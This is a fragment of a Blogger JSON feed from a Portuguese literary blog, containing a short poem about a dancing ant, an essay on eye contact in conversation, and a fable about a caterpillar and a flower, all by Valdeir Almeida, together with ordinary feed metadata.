Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXrty3xBosULVwUfeRrz3vqdgdb29ROsRfu1cvXULk2uDB3yK0ipUJUGbRpFFfSLxUgQLLd6HF6HzZU-oTsFV8b0JEDRL7drl03FVvRWG47yVauO4pkM-8qNnKZa2zVWK3WXXiK58zhg\/s72-c\/Mem%25C3%25B3rias+F%25C3%25B3sseis+Imagem.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8500114920591666397"},"published":{"$t":"2019-02-21T06:00:00.000-03:00"},"updated":{"$t":"2019-02-21T06:00:09.016-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Pequena Dança"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8rlZHSCJ-YloigwALL0BSules3eal_xnIIO8qc7iKMZ0WaZMRIBg6WGJSEOLWlZZGxWacKlHOyGa11k4srWx_aLUc15X4bv4waU0kVHZ0dSEOR5kLhgQnKtndlLXT9ChcSHF3RvEtmE\/s1600\/Pequena+Dan%25C3%25A7a+Imagem.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"735\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8rlZHSCJ-YloigwALL0BSules3eal_xnIIO8qc7iKMZ0WaZMRIBg6WGJSEOLWlZZGxWacKlHOyGa11k4srWx_aLUc15X4bv4waU0kVHZ0dSEOR5kLhgQnKtndlLXT9ChcSHF3RvEtmE\/s320\/Pequena+Dan%25C3%25A7a+Imagem.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003EQue\nminúscula beleza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eé\naquela a riscar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eo\ncartão musical?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003EÉ a\nformiga\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eque\nbaila\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eao\nsom do\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“Parabéns\npra você”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E(Escrito por Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitosAutorais\u003C\/a\u003E]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8500114920591666397\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/pequena-danca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8500114920591666397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8500114920591666397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/pequena-danca.html","title":"Pequena Dança"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8rlZHSCJ-YloigwALL0BSules3eal_xnIIO8qc7iKMZ0WaZMRIBg6WGJSEOLWlZZGxWacKlHOyGa11k4srWx_aLUc15X4bv4waU0kVHZ0dSEOR5kLhgQnKtndlLXT9ChcSHF3RvEtmE\/s72-c\/Pequena+Dan%25C3%25A7a+Imagem.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8145439374134947827"},"published":{"$t":"2019-02-19T21:24:00.000-03:00"},"updated":{"$t":"2019-02-19T21:30:59.442-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Olhos para ver, diálogos além da fala"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmTb6JtjsrXsZR-pdHDoAVfHTVqpEmQSs0sSey7o6G74677q4Yisi1TlqHJap8VrBpRFpTdWOa_IvvwBHdVDO9HaVDx6fIBw2lExybqwpepHHtKCPtc2cu7y2BqSaFq97qg1apPjUqbg\/s1600\/Olhos+nos+olhos+imagens.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"821\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmTb6JtjsrXsZR-pdHDoAVfHTVqpEmQSs0sSey7o6G74677q4Yisi1TlqHJap8VrBpRFpTdWOa_IvvwBHdVDO9HaVDx6fIBw2lExybqwpepHHtKCPtc2cu7y2BqSaFq97qg1apPjUqbg\/s320\/Olhos+nos+olhos+imagens.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSituação: duas pessoas travam diálogo supostamente agradável. Supostamente, porque apenas uma delas não apresenta um olhar perdido. O companheiro de conversa observa tudo ao redor, menos o interlocutor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO outro não necessariamente perdeu o interesse pelo assunto. Está atento. Contudo sofre de dupla dificuldade: ver o outro e ser visto por ele. Um “mal” que acomete tímidos e extrovertidos. Aliás, é comum pessoas com elevado grau de extroversão serem sinceras e confortáveis com as palavras; porém, seus olhos não corresponderem. Há um embate interno, uma solicitação taciturna: “Ouça-me, mas não me veja”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA música \u003Ci\u003EOlhos nos Olhos \u003C\/i\u003Econtribui para esclarecer a contradição. Em um trecho, Chico Buarque escreve: “Olhos nos olhos, quero ver o que você diz”. Entre pessoas cujos sentidos encontram-se saudáveis, os gestos devem compor o diálogo. O que afirmam os lábios, os olhares podem negar, mesmo não sendo esse o objetivo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo mencionado, todos estão propensos a sofrer esse paradoxo e por ele ser prejudicados socialmente. Entretanto é um problema superável. Com exercícios contínuos e óbvios: observar visualmente o outro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÉ uma orientação que se destina, sobretudo, aos extrovertidos, por estarem mais expostos ao problema. Do mesmo modo que eles não se acanham ao usar a voz, devem estender à visão tal expansividade. Assim, serão ampliadas as possibilidades de diálogos, e barreiras afetivas serão rompidas. (Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8145439374134947827\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8145439374134947827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8145439374134947827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html","title":"Olhos para ver, diálogos além da fala"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmTb6JtjsrXsZR-pdHDoAVfHTVqpEmQSs0sSey7o6G74677q4Yisi1TlqHJap8VrBpRFpTdWOa_IvvwBHdVDO9HaVDx6fIBw2lExybqwpepHHtKCPtc2cu7y2BqSaFq97qg1apPjUqbg\/s72-c\/Olhos+nos+olhos+imagens.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-682140048297317156"},"published":{"$t":"2019-02-14T19:33:00.000-03:00"},"updated":{"$t":"2019-02-18T16:44:19.048-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"}],"title":{"type":"text","$t":"As Cores do Olhar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiijteClHnInQo6xAZ9sg4Gja19s69v_2nIJDB6Uc28bo0iQPvYPiT-_ZV7t3Wbw2rJGGoqYYW36Ar6teOoNMreQsZ5e8rO7TCk0FeS2JlRIjFcDMVkxw1wN0DetLYJ8HNUItTLTvi1LBRs\/s1600\/silhouette-1898502_640.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"640\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiijteClHnInQo6xAZ9sg4Gja19s69v_2nIJDB6Uc28bo0iQPvYPiT-_ZV7t3Wbw2rJGGoqYYW36Ar6teOoNMreQsZ5e8rO7TCk0FeS2JlRIjFcDMVkxw1wN0DetLYJ8HNUItTLTvi1LBRs\/s320\/silhouette-1898502_640.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA lagarta entrou no casulo e de lá não saiu. Familiares e vizinhos deram a notícia. Todo mundo apareceu. Gritavam uns, batiam no casulo outros. Em vão. A suspeita: a lagarta morreu sem nem ser borboleta. Que lástima!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntão, abriram o casulo, para retirar o cadáver. Mas não havia cadáver, nem borboleta. Só vazio, um oco de cores frescas, furtivas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChoro dos parentes. Comentários da vizinhança. Uma celeuma dramática. “Saíra a lagarta já borboleta?”. “Foi raptada por algum par alucinado?”. Tantas perguntas inúteis, respostas mudas, informações falsas, até mesmo caluniosas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUma flor assistia a tudo, a metros poucos. Destoava do jardim inteiro: linda, mais que as outras. A coloração da flor em apreço lembrava a de uma borboleta; aliás, com todas as letras: eram as próprias cores da borboleta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDiante do quadro patético das companheiras de asas, a flor ria com as pétalas, gargalhava de chorar, com lágrimas de orvalho. “Ai ai!”, suspirou irônica, aliviada. Alívio por ambientar-se numa paragem onde sente as próprias cores. (Texto de Valdeir Almeida, respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/682140048297317156\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/as-cores-do-olhar.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/682140048297317156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/682140048297317156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/as-cores-do-olhar.html","title":"As Cores do Olhar"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiijteClHnInQo6xAZ9sg4Gja19s69v_2nIJDB6Uc28bo0iQPvYPiT-_ZV7t3Wbw2rJGGoqYYW36Ar6teOoNMreQsZ5e8rO7TCk0FeS2JlRIjFcDMVkxw1wN0DetLYJ8HNUItTLTvi1LBRs\/s72-c\/silhouette-1898502_640.png","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});